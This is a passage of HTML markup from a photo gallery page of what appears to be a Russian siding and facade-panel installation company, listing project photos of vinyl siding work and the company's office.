/><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20180417_124038/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/68/00/68/68.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/68/00/68/68.970x0.webp" data-photo-id="68" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20171206_115923/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/00/66/66.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/00/66/66.970x0.webp" data-photo-id="66" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20171206_115937/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/00/65/65.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/00/65/65.970x0.webp" data-photo-id="65" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20171206_115929/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/64/00/64/64.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/64/00/64/64.970x0.webp" data-photo-id="64" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20161124_083530/" data-photo_name="Внешняя отделка сайдингом фото" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.970x0.webp" data-photo-id="43" data-size="970x0" alt="Внешняя отделка сайдингом фото" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20161124_083600/" data-photo_name="Внешняя отделка сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.970x0.webp" data-photo-id="42" data-size="970x0" alt="Внешняя отделка сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_0727/" data-photo_name="Сайдинг под бревно монтаж" style="background-image: url(/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.970x0.webp" data-photo-id="41" data-size="970x0" alt="Сайдинг под бревно монтаж" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20161124_083543/" data-photo_name="Внешняя отделка дома сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.970x0.webp" data-photo-id="40" data-size="970x0" alt="Внешняя отделка дома сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225932_2/" data-photo_name="Установка сайдинга для загородного дома" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.970x0.webp" data-photo-id="36" data-size="970x0" alt="Установка сайдинга для загородного дома" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225901_9/" data-photo_name="Монтаж сайдинга Альта-профиль" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.970x0.webp" data-photo-id="35" data-size="970x0" alt="Монтаж сайдинга Альта-профиль" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225941_0/" data-photo_name="Монтаж сайдинга под бревно" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.970x0.webp" data-photo-id="34" data-size="970x0" alt="Монтаж сайдинга под бревно" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_230314_14/" data-photo_name="Купить сайдинг под камень фото" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.970x0.webp" data-photo-id="33" data-size="970x0" alt="Купить сайдинг под камень фото" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_230117_18/" data-photo_name="Монтаж винилового сайдинга  без утепления " style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.970x0.webp" data-photo-id="31" data-size="970x0" alt="Монтаж винилового сайдинга  без утепления " /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_230107_19/" data-photo_name="Монтаж сайдингом загородного дома" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.970x0.webp" data-photo-id="32" data-size="970x0" alt="Монтаж сайдингом загородного дома" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225936_1/" data-photo_name="Отделка дачного дома монтаж сайдинга" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.970x0.webp" data-photo-id="30" data-size="970x0" alt="Отделка дачного дома монтаж сайдинга" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141828/" data-photo_name="Установка винилового сайдинга под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/25/00/25/25.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/25/00/25/25.970x0.jpg" data-photo-id="25" data-size="970x0" alt="Установка винилового сайдинга под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141822/" data-photo_name="Монтаж винилового сайдинга под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/24/00/24/24.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/24/00/24/24.970x0.jpg" data-photo-id="24" data-size="970x0" alt="Монтаж винилового сайдинга под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141801/" data-photo_name="Отделка виниловым сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.970x0.webp" data-photo-id="23" data-size="970x0" alt="Отделка виниловым сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141452/" data-photo_name="Виниловый сайдинг под камень фото цена	" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.970x0.webp" data-photo-id="22" data-size="970x0" alt="Виниловый сайдинг под камень фото цена	" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141416/" data-photo_name="Виниловый сайдинг под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/21/00/21/21.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/21/00/21/21.970x0.jpg" data-photo-id="21" data-size="970x0" alt="Виниловый сайдинг под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141354/" data-photo_name="Установка сайдинга на дом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.970x0.webp" data-photo-id="20" data-size="970x0" alt="Установка сайдинга на дом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_191600/" data-photo_name="Монтаж винилового сайдинга с утеплением" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.970x0.webp" data-photo-id="19" data-size="970x0" alt="Монтаж винилового сайдинга с утеплением" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192942/" data-photo_name="Наружная отделка дома фото" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.970x0.webp" data-photo-id="18" data-size="970x0" alt="Наружная отделка дома фото" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192925/" data-photo_name="Отделка дома снаружи" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.970x0.webp" data-photo-id="17" data-size="970x0" alt="Отделка дома снаружи" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192856/" data-photo_name="Панели для наружной отделки дома Москва" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.970x0.webp" data-photo-id="16" data-size="970x0" alt="Панели для наружной отделки дома Москва" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192827/" data-photo_name="Панели для наружной отделки дома" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.970x0.webp" data-photo-id="15" data-size="970x0" alt="Панели для наружной отделки дома" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160712_162530/" data-photo_name="Виниловый сайдинг фото Сайдинг77" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.970x0.webp" data-photo-id="14" data-size="970x0" alt="Виниловый сайдинг фото Сайдинг77" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160712_162514/" data-photo_name="Виниловый сайдинг в Мосвке монтаж" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.970x0.webp" data-photo-id="13" data-size="970x0" alt="Виниловый сайдинг в Мосвке монтаж" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160712_162430/" data-photo_name="Установка сайдинга без утепления" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.970x0.webp" data-photo-id="12" data-size="970x0" alt="Установка сайдинга без утепления" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_191959/" data-photo_name="Обновление дома сайдингом " style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/11/00/11/11.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/11/00/11/11.970x0.jpg" data-photo-id="11" data-size="970x0" alt="Обновление дома сайдингом " /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_192008/" data-photo_name="Виниловый сайдинг по доступной цене монтаж" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.970x0.webp" data-photo-id="10" data-size="970x0" alt="Виниловый сайдинг по доступной цене монтаж" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_191928/" data-photo_name="Дачный дом - монтаж сайдинга" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/09/00/9/9.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/09/00/9/9.970x0.jpg" data-photo-id="9" data-size="970x0" alt="Дачный дом - монтаж сайдинга" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_192013/" data-photo_name="Отделка дачного дома сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.970x0.webp" data-photo-id="8" data-size="970x0" alt="Отделка дачного дома сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141917/" data-photo_name="Сайдинг монтаж с утепление и без утепления" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/07/00/7/7.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/07/00/7/7.970x0.jpg" data-photo-id="7" data-size="970x0" alt="Сайдинг монтаж с утепление и без утепления" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141847/" data-photo_name="Монтаж сайдинга в Москве" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/05/00/5/5.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/05/00/5/5.970x0.jpg" data-photo-id="5" data-size="970x0" alt="Монтаж сайдинга в Москве" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141907/" data-photo_name="Установка сайдинга в Москве" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/06/00/6/6.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/06/00/6/6.970x0.jpg" data-photo-id="6" data-size="970x0" alt="Установка сайдинга в Москве" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div></div></div></div><ul class="photostream" id="photo-stream"><li class="stream-nav rewind"><a href="javascript:void(0);"><i></i></a></li><li class="stream-nav ff"><a href="javascript:void(0);"><i></i></a></li><li class="stream-wrapper"><ul class="photostream"><li class="" data-photo-id='355'><a href="/photos/photo/4-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='356'><a href="/photos/photo/5-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='357'><a href="/photos/photo/6-min_1/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='352'><a href="/photos/photo/1-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='353'><a href="/photos/photo/2-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='354'><a href="/photos/photo/3-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='350'><a href="/photos/photo/img-20200821-wa0006/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='351'><a href="/photos/photo/img-20201017-wa0013/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='330'><a href="/photos/photo/ograzhdenie-i-kryltso-iz-dpk/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='329'><a href="/photos/photo/fasadnye-paneli-alta-profil/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='328'><a href="/photos/photo/fasadnye-paneli-vox-vilo-stone-g-novyy-urengoy/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.96x96.webp" alt=""><img class="thumb" 